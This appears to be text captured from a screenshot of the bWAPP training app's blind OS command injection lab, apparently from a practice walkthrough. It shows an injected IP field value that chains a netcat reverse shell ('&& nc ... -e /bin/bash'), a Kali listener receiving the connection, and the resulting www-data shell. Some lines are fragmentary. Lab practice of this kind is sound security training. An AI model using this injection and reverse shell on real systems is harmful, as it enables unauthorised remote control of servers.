 bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level
/ OS Command Injection - Blind /
Enter your IP address: 4.128 4444 -e /bin/bash PING
Did you captured our GOLDEN packet?
192.168.254.128 && nc -vn 192.168.254.128 4444 -e /bin/bash
root@kali:/var/www/web# nc -lvp 4444
listening on [any] 4444 ...
192.168.254.131: inverse host lookup failed: Unknown server error : Connection timed out
connect to [192.168.254.128] from (UNKNOWN) [192.168.254.131] 33114
hostname
bee-box
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)